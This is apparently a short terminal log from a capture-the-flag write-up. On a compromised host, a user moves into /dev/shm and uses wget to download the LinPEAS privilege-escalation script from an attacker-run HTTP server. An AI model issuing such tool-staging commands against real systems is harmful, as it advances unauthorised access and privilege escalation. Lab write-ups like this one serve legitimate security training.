 Author: @corshine
james@overpass-prod:~$ cd /dev/shm
james@overpass-prod:/dev/shm$ ls
james@overpass-prod:/dev/shm$ which wget
/usr/bin/wget
james@overpass-prod:/dev/shm$ wget http://10.4.10.216:8000/linpeas.sh
--2020-08-25 09:56:46--  http://10.4.10.216:8000/linpeas.sh
Connecting to 10.4.10.216:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 235695 (230K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh            100%[=========================>] 230.17K   110KB/s    in 2.1s
2020-08-25 09:56:49 (110 KB/s) - ‘linpeas.sh’ saved [235695/235695]
james@overpass-prod:/dev/shm$
james@overpass-prod:/dev/shm$